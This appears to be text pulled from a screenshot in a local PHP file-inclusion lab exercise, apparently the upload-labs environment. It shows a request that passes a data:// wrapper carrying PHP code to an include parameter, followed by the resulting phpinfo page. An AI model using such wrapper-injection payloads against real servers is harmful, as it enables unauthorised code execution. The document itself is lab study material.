 127.0.0.1/include/test.php?a=data://text/plain,<?php%20phpinfo();?>
log 工具
PHP Version 5.2.17
php
System Windows NT DESKTOP-EG9OS7H 6.2 build 9200
Build Date Jan 6 2011 17:26:08
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--with-
snapshot-template=d:\php-sdk\snap_5_2\vc6\x86\template" "--with-php-
build=d:\php-sdk\snap_5_2\vc6\x86\php_build" "--with-pdo-oci=D:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8=D:\php-
sdk\oracle\instantclient10\sdk,shared" "--without-pi3web"
Server API Apache 2.0 Handler
Virtual
Directory
Support
enabled
Configuration
File (php.ini)
Path
C:\WINDOWS
Loaded
Configuration
File
D:\11\upload-labs-env\PHP\php.ini
Scan this dir
for additional
.ini files
(none)
additional .ini
files parsed
(none)
PHP API 20041225